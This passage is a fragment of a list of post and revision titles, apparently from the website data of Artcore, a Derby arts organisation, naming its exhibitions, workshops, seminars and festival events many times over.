Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Auto Draft","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Diwali with","Diwali with","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Auto Draft","Auto Draft","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore &#8211; Copy","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Your Space My Space","Your Space My Space","Your Space My Space","Number Narratives","Number Narratives","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Auto Draft","Monstrous","Monstrous","Monstrous Make &#038; Take","Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Auto Draft","Career Compass Seminar &#8211;","Career Compass Seminar &#8211;","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Auto Draft","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair &#8211; Copy","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Auto Draft","Dis","Dis","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch &#8211; Copy","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Auto Draft","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Auto Draft","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Auto Draft","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan &#8211; Copy","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Auto Draft","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Auto Draft","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Local Residency Exhibition &#8211; Copy","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Auto Draft","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Auto Draft","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday &#8211; Copy","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Auto Draft","Auto Draft","Common Grounds: Arts Across Practices","Common 